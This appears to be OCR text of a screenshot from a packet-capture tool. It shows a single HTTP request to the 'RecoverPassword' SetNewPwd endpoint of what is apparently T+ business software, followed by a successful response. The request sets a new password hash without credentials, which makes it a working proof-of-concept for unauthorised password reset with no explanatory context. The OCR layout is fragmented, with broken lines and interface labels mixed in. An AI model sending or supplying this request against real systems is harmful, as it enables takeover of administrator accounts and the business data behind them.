 Request
数据包扫描
热加载
URL
1 POST /tplus/ajaxpro/RecoverPassword,App_Web_recoverpassword.aspx.
cdcab7d2.ashx?method=SetNewPwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: ASP.NET_SessionId=rhxuhov3uqflitf2ew2d12ld;
10
11 {"pwdNew":"46f94c8de14fb36680850768ff1b7f2a"}
Response
144ms
14字节
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Thu, 01 Sep 2022 11:22:39 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Expires: -1
10 Content-Length: 14
11
12 {"value":true}